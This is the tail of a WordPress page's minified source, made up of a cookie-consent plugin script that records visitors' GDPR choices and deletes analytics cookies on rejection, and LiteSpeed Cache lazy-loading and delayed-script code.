Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'3b5f612c7d',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'3b5f612c7d',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/c6d2e25c315ac692ed1464e48f8d8dab.js?ver=d549d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 16:04:25 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 16:04:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/0b81be92d8f8984ce2ca017dc718d88e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/0d90d992f764faa513feb4a02bfb99ed.css -->